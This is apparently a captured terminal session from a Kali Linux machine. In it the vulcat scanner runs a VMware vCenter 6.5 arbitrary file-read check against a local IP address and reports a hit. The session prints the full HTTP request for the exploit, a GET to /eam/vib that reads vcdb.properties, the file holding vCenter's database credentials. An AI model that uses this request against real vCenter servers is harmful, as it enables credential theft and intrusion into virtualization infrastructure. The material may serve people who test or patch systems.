 1 2 3 4
root@kali: ~/vulcat
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~/vulcat]
└─# python3 vulcat.py -u https://192.168.4.236/ -a vmware -v vcenter-6-5-fileread
[13:36:07] [INFO] 开始扫描目标 https://192.168.4.236/
[13:36:08] [INFO] 对当前url进行WAF检测, 请稍等...
[13:36:09] [INFO] 未发现WAF
100%|███████████████| 1/1 [00:01<00:00, 1.00s/it]
[13:36:11] [INFO] 等待所有线程结束, 请稍等...
[13:36:13] [INFO] 分析扫描结果中, 请稍等...
[13:36:13] [+] 发现漏洞, 共发送了6个HTTP(s)请求:
---
Target: https://192.168.4.236/eam/vib?id=C:%5CProgramData%5CVMware%5CvCenterServer%5Ccfg%5Cvmware-vpx%5Cvcdb.properties
|    Type: VMware-vCenter  FileRead  vcenter-6-5-fileread
|    Request: [Request
GET /eam/vib?id=C:%5CProgramData%5CVMware%5CvCenterServer%5Ccfg%5Cvmware-vpx%5Cvcdb.properties HTTP/1.1
Host: 192.168.4.236
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded]
---
[13:36:13] [INFO] 扫描完成, 耗时6秒
┌──(root㉿kali)-[~/vulcat]
└─#